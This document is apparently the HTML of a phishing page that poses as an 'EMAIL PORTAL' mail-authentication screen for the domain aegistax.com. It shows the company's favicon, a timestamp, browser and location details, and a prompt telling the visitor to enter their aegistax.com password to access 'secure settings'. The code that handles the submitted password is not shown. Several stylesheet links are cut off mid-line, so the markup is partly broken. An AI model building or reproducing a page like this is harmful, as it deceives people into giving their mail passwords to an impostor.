 <html id="html" data-ref="alphash" data-iframe="0" lang="en"><head>
<meta charset="UTF-8">
<title>PORTAL - <span id="tit"></span> Mail Authentication</title>
<meta name="viewport" content="width=device-width,initial-scale=1">
<link id="faviconx" rel="icon" type="image/x-icon" href="https://t1.gstatic.com/faviconV2?c SIZE,URL&amp;url=http://aegistax.com&amp;size=64">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<style>
.icon {
margin-right: 10px;
}
.info {
display: inline-block;
}
body,
[class~=main_container] {
background-color: #fff;
overflow-x:hidden;
}
[class~=main_container],
body,
[class~=container] {
display: flex;
}
[class~=main_container],
body {
justify-content: center;
}
[class~=container] h3 {
color: #000;
}
[class~=container] {
width: 26.25pc;
}
#auth_reg {
color: red;
}
[class~=container] {
height: 500px;
}
#auth_reg {
padding-left: 3.75pt;
}
EMAIL PORTAL
Fri Nov 01 2024 22:04:04 chrome Linux
Seattle, United States
You're accessing a secure settings, please provide your
aegistax.com password to continue.
Password
Authentication is required!
Show password
NEXT
© 2024 Secure Portal | Privacy